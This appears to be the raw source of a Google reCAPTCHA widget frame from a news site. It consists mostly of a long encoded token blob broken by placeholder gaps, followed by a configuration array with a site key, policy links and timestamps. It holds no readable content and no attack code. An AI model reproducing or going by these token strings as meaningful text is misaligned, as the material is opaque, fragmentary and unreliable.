8Kow7XDsyUuwrvCkyLDisOSP8OEwrfCkMK2aG3DukPCvcK6K8K2wqLCgzp5w7jCpsO/w6JvX8KoEVrCr8OgbF0ow5PClRxOXMOLwpxeWcK1w7hewroXw48EwqsmdMKDw6bCg8KWw6vDpcKrN0XDg2XDkETCkBRJwp3Coik9RMOUw7pnf8KGEyBjLGBCTsOewrjDn8O8w5DDqcK1WMO5S2MZH8KZaCQfwo/CncOhw5vCs8Kkw7oDwq8cCsKEwpDCjQ/[base64]/Dtnh2cMK/cWvDnwrCscOowoNuWm7CqMKYbAM/ABbDqsObwoNsw5XClsOiw6rCq8O2wqLCow/CgHk9DVtUw7PCqcORCzTDncOIwqxjwoXDqsOCwoDCgMOCwqjCu8OlwonCncKUCsO8fMKtwo7Co3F6w5bCtgUyPMOxVBkeMcOfw5wWwrZgw43DoMOraF5ewps1ZsOxwpxmw6DCo0PCgHnDr1sPwoDDgn9/[base64]/wobDp3fCpErCicOQwqtow4soHMKaKsO+W8O/w5JFeE3DiMKAw60IQMOQZkPCrcKuwoPCo8OgEwzDpSEmXsO4w4LClXbDu1HCgzrCsMOfJsOhw45gEMOedFAjMcOKw7PDjsKHwppwXn7DlMOJw7DCt2TDgzPDnUF+G8OxU8OwwqLCk8Okwr3DtAPDmMKcT8KkIUnDmcKZwpRLY0/DnBLDgsOJYwdUw59SwqN5w7NUw4jClcOsesOlw4fDocOsSz4cwo0Hw6E5Q8OaWnFIwrZ4wobCosKKUCRFM8OnwrHCq8OhwozCjxcPKsOvJ8KiQSsRV13ChnoCw6/DkMKswr/CmsK+w5/DgsKVwrsxw4/[base64]/[base64]/DvzTChQ/[base64]/CvcKqw50EwqDDkT0mwr/Cj2lAOMO0AsOEw4luw7Fzw5DCscO3OwZEw5JPw5jCi1vDtEXDg07Dm0UOw4ljYsKBAW7DjQY6USYES8KowoHCnQ5Hw6rDjMOAw7bDoHVYMVsbw67DjmDDhUcDFABNYsKYwoBeWsO5w6rDhi8LMcOCwpvCjsKsYcO/W8OHwr5oQsOAJi4WZsOvwqLCh8Ktw6tLwoQJXV7CgyXDh8Ksw7LDrsOzAz9jWUYhEQ/DpW7ClxXDgicHwpLCrjfDpSPCgsKFwoAFwogBbHhPMcKNw6vDtxVTwqjCsjMdwrzDuRFaw50yw58sw78AwpjDucOkKMO5w45STUg8wpDDqGDDvMKpSm9pwrPCliwkA8KHLAo+OjAaFcOfwq/Cv8KOZcKbw4bDiBvCn1/CkHdxw7nCiQ7DuwXDj8OWdns1wovDoEfDsiLCtMOxfG0EacKWw4tXLxPDo8KOw4nCo8K+K8OtwrgeJAVuEhTDu3/CvsOnTMKKbUXDr1xbQ8KZw49uw6hzwr3CiMOIworCnsKwKMO2RRXDk8OqwpbCgVlLwrkcTsKqw6RzUMO/PX7DnE/CmgocDMKfTUHCucK2wrjCqh3DhwjCncKzfV9PwrjCtALCowPCsiZHPcKRXcO0JVnDmMKIwrPDvMKdcRPCrGkfLcOwP8KbwqJ9w7TCg8O8MsOjw6TCjivCgT/ClEklTcK8WQsOw4rCvSBATMO0wprCqmDDvwAiwrV4woksFlPCglPDu0LDiiPCiH7ClBLDt8OSwrYrwrV8w7LCoj4Zwqdmw6bDqUHCqcOAw4vDkMOxSMOKwo9bFjdAwrzCvcOIw78Mwo/[base64]/w7MEMsOkwoZsw7nDqn7CucKscMKPw7jCh8KNEsKiwqfCpcO4A8OdLMK7wovDh8ONwq5hw6pQwobCpXhhworDngLDkMKLw6Few4/[base64]/CqcKAOsOkwr3DrQbDlGY2ZcO8w4U4w4sJBhQaw7rDvsK8WcOPTMK3wopdwrfDh0HCkcKQJirCoSDCrcO/w7VKZBHDtXZvwoQlw6o3C2LDrcORw7NvNFPCnsK9RQXDoFlSwpDChz7DrWzDmA4Cw7/[base64]/CuGAxw73Dp1RBCMOhwpd6w6fDs0XCnF0iw6DCiMOjw7jDgcKCw7pqNnJ9VFDCrRAICcK6fyDDlcKtZyVYNMOfwrs9NT8iWcORw4PDvTLDocOlDMO/L8OEM8Kew6BxNngsCDwfbl1xwo3DihhwIiwJw4BPw6kBwoTDuzpGaBhtK2nCt8KQw4BFeTxDAcKTwo3CumHCrcO/DEnDojxETGNSwqzCuDM3woUhQknCpcOawpLCrQrCowDDhy8lw4rDvMKfw4YZw5d4RWjDucK5w6/Dv8OaWMOaJsO3woRTw7gsbxjDosKDwpPChAwvZXrCnsOXScOuw5RGwrvCqmRdS8OxZsK2ZlTCk0wFMljDpFXDqcOAwpsFSsK0dsK4w6dGR8KYLcOFw4PCrHXCocOTw7BvRMOHUQ8cD8OHw4DCmcOLw7rCkwBWw4lDwrnChGREGGx5w4XCvgDDnl05dzQaGDxRw5/[base64]/LcOKBk8hwoUrwqYKKibDjjVYw4PDjgPDhUdQwrLDmhrCo3Zsw7rDrlkww6odw57DohPCmhYaw7bCv2ZHPnB9f3/DlR0lScOGDWjDvMODaMOSwoEiAMKPwpDCqMOww4rCgjPCqmg/MBIqNzMPw7/DpDdrUg7CnVRfwrTDlsOSw5FwH8ODwqTDrhdwO8KaJh/CqiDClWA7wrPCisKAEElBw63Dlm7CuMKIH8OMw5JMw781w64vacKkA8KCw5zDiMKCNw0qw7PDksKqwqUwV8OCwrjCiBPCh8KFw70ow53Cu8Kjwo/CkcO/w5TDpMKUwpRRw57CrcK8dUAxEsOlwqnDgMKxwoopO2Y7woN/H1jCgT/CucONw4rChsOwTMKfcVDDuHksw4kWw65Aw5jCiyrCs8KkQjvDplvDucKTwr/DvBPDh0XCrMKowox5OALClm8wwrpuwrV4w5doL8ORES9/w5PCpcKQw4HCnSzCkgbClHvCpULCuQBBQMKVG2NAfsKJwojDpAUAw4DCqCDDqsKPFsKbLmbDl8K3wr7ClCXDkjh6w5HClRo2TElVwphWFMOqNcKzw6/DmE7CjHPCncK/fcKQMlV+YB0Ww6HDjcKHw4LCv1xmayrDiQQEPcOYaDlYZz7DiUPClAUywrdjwq8FP8Ouw6Vzw7ZfwqpgKMOva0MLQhHCn1rCjx8TWX0JWQbCuMKHw5dxwpPDgsOOw7YtwpnCsMKZbwd8w7rDpyjCu101U8O9YsOUwrjChMKGw7HCqcOtVQ/DgMO9JVHDuhl+YVBCwoJZwq1rw4/Cq8Kqw7bCv8Kiwq0veinDlWUBw6nCjsKTKSJ0w6lXw7llw5TCv8Kkw4zDi8OaTTVDwrIewqlgQhPCq8KPw5kxw6JIwqJ6dzbCssKvMgc7Bj3CmMKnCsOqwozDlcOASMKUw6cLHsKqwow8wrzCpcK2eW9vwps1w4NawoQOw6nDlsK0TcK0wqAifCjCnEAHw6g/cgdAwpk8w7/DksOLwpPDo8K4w6wnwrBcIl/DicKqwqfDvn7Cl8OtX8ORw5bCscOxCsKyT8O7DyzDncK5Fn/[base64]/CvUfDr8KHdAMwVAdHGxHCqcKgI8Kew5N8KMKVw7gZF1zCtA/Cl1DCuCPCgMOSeUrDp8OiB8Ocw6c0bcOzODXDq8OXaw8KcsKaFxYxw4RYUMK+fwvDmsKpwqLCujk2aMKVdjcbwo4Ew7XCrMO2NMK+UsO/wr1HwrbDnsK2wrjDsyQBWcOuwolFwrnDiUwqw4bDsB3CtMKDwrMWwrrDszLDnCBKw5lyXcKNw7PCrkPDisKXwpHDtsOFwqpNC8OEwqwSM8K/dsKLRcKEwr/Dnythw6N0QlwxL15kVHfDrMOiNzzDl8Kpb8Oxw6XDmRfDrcK1dE8sBsOgSjgZVsOjIQrDjw0lIsKnw57Cn8KxGm7Dhl3CoMOxwqDCi8KERcKMw63DuTLCvMKOwr5+wr1zSC3DizAAw6Bfwr5oG21qwpHCkMKtFcOkVHHDlFByw5/DrMOHw4XDoUNZw4rCicKDRMKJKBRdNEfDoXwEXsKvwr/Dn3gVMQJcRhvCiWjCph4TwogMKEHCuBvDjVR3AsKzw7HDgmfDvsOqYWgdw5V/Uzx0w7bDj8K9w7sFw4Zaw5gFwqbCrjctUA3ClGl9MsKVN8KCw6LDkGLDgWnChyQHQcKxwo55EB3DisObwpvCni/Cl8OPwpXDskdyXSHDmBLDhMK6wpl6w5HCg1pDwovDnGEJw4HDqUo7d8K4T8K+LcKIwpwIw6zDpsKIaHDDsBfDkQPClkPDqx/Dt2bCphHCqcKrBMKKN8KbAcOfd1nClGZ6wrHCn2wROFg6dAPDlmXChSzCocKNZHp2wrZcwpFBw4XDjMO2eV04wqjCv8KcwobDtsOIw67DscO6IljCuyFNO8KTwozCsUEHwogCci/Cr3ptw57CqsKYRknCpMKtVMKEw5TDrDc7MMOIwqfCmjlELsOtw4oDwpdVw6HDhzrDjD0vMcOyw6Q6wrI/[base64]/CrzguEcKAw6MfwpHCjBVtw7/DsSrDmcOhwrXDoMOUw7bCk8K0wpJoRcKlLwPCkcOCBMKEfMKDwqMnw6vDtG8GwoLCkW1sw6PDp3BaWCrDl2/Cj8K3wr7Dp8Obw4RODAN7w4PCm8K/SsK7w5lawrnCnsOxw5PDosKyOsOWw4/[base64]/CoMO6wpPDpsKAw63Ck3zDo8K5wqRWAXRpwqh8w61AFA/CqsKFw682w7RQCjrDk8Kkf8KZYHMnwo5pJm7Cp8KCwprCv8OsSmzCrBzCp8O8YcK+IcKsw6nCrcKSA3Jtwr/Cp8KwDMK2NA7Di1zCl8OAw6Q3BWPCngbCscOqw5XDnk05Q8Ozw4Mkw4EHwokBRhxNGjwzw63DlEgnI8KIwoZDwqB6wpDCnMKFw7DCkGpswrA1wqdgZFxvw7p5w54gw7/DsR8RwqbCosK/wr8jRcOhAsKxwpcMwojDlj/Dr8OVw73CusKGwrQRQ8Ojw6YHe8OjwqjDhsOVw4BNasKOwoBwwqXCrAHCj8K3woVlI8KOan5nwrnCgMKBA8K5Q2hrcsO1w5FLYMKmR8KKw6oqcz0OQ8OwHMKLw4xmFsO3d8OIw7FSw7jDhRXDuMOmw6/[base64]/RFHCl1fConbChcKyW8OEwozCm8OJYsK8RXrCsMKVw6dBw6ZLVcORwqHCux7Cv8K0My15wrVCwqvDik3CrT3Cnxlcw6BOOEzCkMK8wonCt8KgC8Ojw6XCmn/DuxRLTzzCpgsgY29Ewr/CssKHM8Kiw5Eqw4/CrkHCs8OnFkzClcOIwq7Ckht0w7ROw7DCpU/[base64]/Ck8OsAjgfwp/CnMK4DcKRwqRNIGsmwocyw6DDknUYw5TCiyxDfCPDuSvCiw/CncKSQsOQwpgpUQTCsh7DlCvCmR3Dq3U7wqkPwoZkw4DCqArChDnCkcOcQXHDiFPDnMK2B8KoYAJYN2/Di1Eewq/[base64]/DtMO1NcOcZwbDhTnCmXZNw6TCicKew7ZuF25gFsOSLXrCm8OXworDmmREV8OGVCLDtn9vw6fChcKWRQHDoVZ5w5XCkBvCtgF7AVHCrT0sGwEiYsOOw7bCgwfCjsK1B28Cwqw6wrjCvRpdBcKTOl/DoxEmwrTCgGkjHMORw7nDhgh1XA3CrsKkBz8qVifCvjlWwoFZwo8WOEUbw7gvKsKbUMKmOTBBI1tWwpDDncKrVGPDhyceeTnCnGMmb8KKDcK/w6xKUVZKw6kFw4/CrxfChMKbw7NbQHzDvsKpcmvCoyh8w7t1EjpgUiRZwp3Cn8Oaw6XCtMKXw6TDi0LDgF1QO8ObwpNwFcKgMF7CpDt9wp7ChcKSwrvDhcOCw5DCljPCrizDtsOcwpMywqLCg8OGd0VEYsKuw57DhH7DvWLCjRLCk8KaJA5iFFgmbFxZw7Atw4ZMw6PCq8KRwpFOw7bDkh/CjWHDkGsGO8K/TxZBJ8OTGcK3wqbCpcK9d0gBw6DDjcKTw49dw4fDpsO9bzjDv8KCaATDvXwzwoUQRMKhWVZMw54CwocewrzDnW7CgE9Sw4DDocKuw75IW8Ogwr3DlcKfwp7Dm3jCqgF1YA7CqcOIdgNmw6RawoJXwqnDgQtRFsK/[base64]/wps4woTCsBTCjMO6KcOkw63Dr8OVUAnDm0fDucKuwpx3ais3w40mw6Rfw4fCjVzCtSV0PMOwWn1jwoHCjGzClcOPe8O6UcOZKcOhw6bDksKpwqNsNzMswpDDiMOMwrDDosKAw6QyQMKLV8ODwq5VwoPDnFrCnsK8w4TCpAXDtA5baD/CqsKKw7oDwpLDi3/CjcORccKWFcK6wrrDvMOiw519wqXCvC7DqsOvw7/CikvCkMOmKMK/N8OsaUrCnMKAcMKpYm1Wwo9Dw7XDg0jDqsOYw6hGwoUIW1ZZw6HDosOVw5fDk8O3wobDl8KLw7ELwpVGPMKoYMO4w6zClMKbw5jDmsKuwpkgwqPDmzkNOnZvB8K1wqQvw7PDr3rDvBnCuMOvwoDDpUnCv8KcwpoLw4/DlmDCtyUzw5kOLcO6asOGTEHDs8O9wrE8AsOWYj08McKQwr48wojCsh7DlcO8w6p6K1E7w5g1VEpmw7xOWsOeA27ChcKHMXbCuMK2PcK3ejnCgAHDr8OZwqDCisKIIwZ7wp8Awpg2O3lbZsOYAMKhw7DCucOqLDbDlMKSwpVewokZw4AGwr/ClcKRPcOdw77DuzLDmUPCpMOtFsKKGWsMw77DgsOiwrvCk0xMw5/CisKPw7cPRMOnO8O1AsORDC1IdMKYw57CqUt/[base64]/[base64]/DhsOsbMOTPSrCgmXCqcOjwqskwqpww7NNw6zCmF/Dt2vCrR/CinTDjMOPd8Otwr3CjMOKwqjDncOTw5LDiFQCBcOBZlfDliszw5TCnGdUwr9MYEzCpznCt1jCg8OJVsOsCsOoXsOXLzQMHFUbwoR9NsK/[base64]/[base64]/Cl8OYXcOAwoUnw4DCm1LDj8OcdcOWXsK4SS7DqhZEw51WXMO6woPDnhB1woEQQMKGIxjDusOlw6FMwrTDn1MEw73CvHh/w4TDjx0IwoQ1w7hhP03DksOiIcO2wpQtwq3DqMKPw57CmS/DrcK5bMKNw4TClcKcRMOawpbCq3XDoMOrEn3DmFldYcODwqXDvsK6JQwmw7xqwppxPVg5H8O8wrnDs8OcwpDCvl/Dl8OQw61AJD7Cg8K2fMOcwovCuj8XwpnCiMOrw5pxBMOqwrRycsKaMCDCp8O7EyHDgE/DiQHDkyXDgsOOw4sfwpDDq04zIwJ1wq3Dim7CtE1jYBhDKcOIf8K5MXvDg8OcD1AVfWHCiEDDlsKuw78HwpLCl8KZwq4Fw6Y/[base64]/CrsOSNADCtl8RYsKgYwfDnHYwM2pEJ8OPIFkfZmvDiw3DiRTDoMKBw5/[base64]/[base64]/CoBHCmcKdwpAaD8OOw4jCvEIoe8K/DXzCgMOkfsORw5c1w79Ow6F8wpkEJMO8RiAXwolxw4LCrsKfTXYuw6bCmm8wOsKTw6PDlMO1wqEeb1fCpMKlDMOzBQzClSLDkWXDqsKXNS7Cml7CjU7DtMKYwrPCrUQJLnc6bwIcfcKfRMKqw5nCok/DhU8tw6zDjHtYEnPDsyLDrsOmwobCm0weUMOtwpIqw5pnwqrCv8Obw7xfSsK2EBURw4Zrw4fCr8O5SS4tDhwxw70Fwr0Pwo7CmGbCgcKQwpUxA8KQwpPCp0DCnA7CqMKJQArDvSlkATrDm8KdQC8YZwvDpsOGWA5GZMOyw6NvMsOew7fCqU3DlxZ1w4EkLF5/w4kTekDDoWPCsSvDrsOWw7HCpSwwI1vCiXw5w6rDhMKBb053H2jDjDgIUsKUwr7CnQDCiAPCkMObwp7DgSnCiGHDg8OqwqTDt8KCFsOOwoNYcklbQTLCgEbCsjVFw6PDvcKRaxoXT8OewqHDqR7CuWp2w6/Do3V2Y8K/AFbChivCg8KcNcO4NjfDg8O5VsKdOsKsw6/DqzlpBAzDqWUawqBnwqTDvsKJTsKlKsKSM8KOw4PDncOfwrJWw48Qw63DikbCiD9IWhRWw4gCwoTCsDkmDWpvbXxvwqcsKmNbCcKEwq/ChxrDjTdUGcK/w7dEwoMZwoLDo8Oowp8iKWjDqsKXFlbCk3IswohPwrbCvMKVZMK9w4pXwrjCiWZiG8OFw6rDjU3DqRjDjcKyw5RxwrdCb39dwq3CrcKcw5jCsBBWw5TDoMKywot8A2JnwrjCuETCrSJpw5XDuCnDpw9yw5PDrhLClEstw4fCjD/[base64]/[base64]/[base64]/[base64]/Hw0swqPCkMOiwp/[base64]/CvcKENsKyw4bClAhdwoUpKcKDw7Mhwr9xwqjChcK5LMKMwpJww5ArGDDDssOdwpbDkUwIwrDChMKgCMKPw5UlwpfDsS/Dq8OxwofDv8OGFQbClz3DisOxwrkyw7PDrMO8wrlOw4ZrF0HDrBrCiwLCr8KLIcKzw5x0K03CucKaw7lpBEjDhsKCw4bCgxfDmcO4w4nDocOkdmNzCMKUERfCuMOFw7JDK8K1w5JSwpISw6PDqMOiH2/[base64]/ccONwp/Cl8KNYz0Vw7cEwqDDhDnDgEcWwpMbZsOtLQ1Rw6XDk0LCuR9CcUjCmRRjccO8NMOVwrLDk1YOwol4WMO/w7TDssOgJ8Ozw6jChcK8w7EfwqITb8K6w7rDm8KJFx5HYsO/YMOdHMO9wqJGZndDwqRiw5ksawsMLhnDs2BlA8KnYHcLVxwnw7ZzCsKPw6bCvcOILl0gw4pIAsKBQsOcw7UNT13CkkUUccK5VCrDssO1GsOlw5MGNcKgwp7Dnx4twqwgw6xoMcK+EzXDmcOPEcKOw6LDu8OgwodnQU/Dgg7DkhcBw4Evw5LCmMO/QG3CucO6KBHDnsOEZ8KLVz7CmDFrw5dSwqvCrCZwMsOXNQEpwr4BLsKgwoPDiE/CulrDtDzCqsO2wpPDgcKxWMOBNWNdw4QIVm5jCMOTVlPChsKvVcKyw6gxCD/DjxEHT3rDpcOIwrUTRsKSEDdMw641woAfwq5yw7fClljCvsOqBU0wZcOwJ8OsKcKwYRUKwqbDvB1Sw68FGxLCv8Okwqhldkpsw5I9wo3ClMO1LsKEHQ07fHvCm8KQS8OkZMOicG82JkDDtsKgcsOvw5/DszzDmntGYlbDsXg9T3d0w6HDmz7DrTnDglnCiMOEwrfDk8OOEMO/fsOkwqJMHFRYcsOFw5nCvcKZE8ONLVgnDcKKw4Ydw5fCsmJawpvDrsOvwqIMwrJ+w4LDrSfDg0XDsU3CrMK/UMKDVBoSwq7DnXjDqjYqUE7CvyHCpcOSw77DrcOaYzpCwoTCl8K7PhTCscOcw7ZQw6FPdcK6H8KIK8K0wqgKQMOlwq1bw5/[base64]/wpnDtMKaHzJQc3gVw5/CgjYSwo7CjsOYwqXCg8O1PCzDj0BLXHFHw5LDm8KtUQVzwqLCnMKNXmBBZ8KQKAxpw7cVwqFoHsOGw7hAwr7CiB7ClcOSMMOTUlgkWRklY8Ogw5EST8K4wqMDwpUybnkqwofDrFUdwozDtWXDrsOCMMKHwoRaRsKQB8OBZcOxwrLDqVVKwqHCmsOcwoIew4/DkcOIw67Cq0HCjMO4w7E9NyvDusOvUR1AIcKdw4U3w5sNAk5iwrAPwqBqXDPDoycBIcK1O8O0V8Kbwq9Dw49IwrfDoGdQZGrDrn4Rw4MuKBxJbcKkw4bDvQEvSG/CkV/CtMOUF8O4w57Du8KnR2UPSjhcLkjCl03CjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pu8sV6J34cjm/ymVaYQCsNuXEEx4ej7ussMjf3F90RE\\u003d\x22,0,0,null,1,1770032869978,0,0,[225,73,187,230],null,[103],\x22RC-Z3pTWXjdvDOQjw\x22,null,null,null,null,null,\x220dAFcWeA5jRZIWLOG6j44eq9nTzKgSnjOEN6dMpecAZVMaq3HCRDpF1yj3_JHuk6dCW0wEuJEi-7Yvu7_sB94XywGWNmdLy-Bhag\x22,1770115669995]");
    </script></body></html>